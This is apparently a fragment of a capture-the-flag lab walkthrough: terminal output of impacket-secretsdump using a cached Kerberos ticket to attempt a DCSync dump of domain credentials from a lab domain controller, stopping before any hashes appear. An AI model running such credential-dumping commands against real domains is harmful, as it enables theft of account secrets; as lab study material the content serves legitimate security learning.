 C:\home\kali\Desktop> impacket-secretsdump -k scrm.local/ksimpson@dc1.scrm.local -no-pass -debug
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[+] Impacket Library Installation Path: /home/kali/.local/lib/python3.10/site-packages/impacket
[+] Using Kerberos Cache: ksimpson.ccache
[+] SPN CIFS/DC1.SCRM.LOCAL@SCRM.LOCAL not found in cache
[+] AnySPN is True, looking for another suitable SPN
[+] Returning cached credential for KRBTGT/SCRM.LOCAL@SCRM.LOCAL
[+] Using TGT from cache
[+] Trying to connect to KDC at SCRM.LOCAL
[-] Policy SPN target name validation might be restricting full DRSUAPI dump. Try -just-dc-user
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[+] Session resume file will be sessionresume_lzVbBzjh
[+] Trying to connect to KDC at SCRM.LOCAL
[+] Calling DRSCrackNames for S-1-5-21-2743207045-1827831105-2542523200-500
[+] Calling DRSGetNCChanges for {edaf791f-e75b-4711-8232-3cd66840032a}